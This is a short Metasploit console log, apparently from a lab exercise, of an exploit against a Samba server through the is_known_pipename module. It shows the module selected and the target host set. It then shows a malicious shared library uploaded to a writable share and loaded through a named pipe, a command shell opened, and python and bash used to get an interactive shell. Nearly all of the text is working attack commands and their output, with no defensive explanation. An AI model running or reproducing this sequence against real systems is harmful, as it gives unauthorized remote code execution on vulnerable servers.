 msf6 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set rhost 172.2.90.6
rhost => 172.2.90.6
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 172.2.90.6:445 - Using location \\172.2.90.6\myshare\ for the path
[*] 172.2.90.6:445 - Retrieving the remote path of the share 'myshare'
[*] 172.2.90.6:445 - Share 'myshare' has server-side path '/home/share
[*] 172.2.90.6:445 - Uploaded payload to \\172.2.90.6\myshare\EfXxnCGj.so
[*] 172.2.90.6:445 - Loading the payload from server-side path /home/share/EfXxnCGj.so using \\PIPE\/home/share/EfXxnCGj.so...
[-] 172.2.90.6:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.2.90.6:445 - Loading the payload from server-side path /home/share/EfXxnCGj.so using /home/share/EfXxnCGj.so...
[+] 172.2.90.6:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (172.2.90.4:34201 -> 172.2.90.6:445) at 2024-04-24 22:18:59 +0800
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash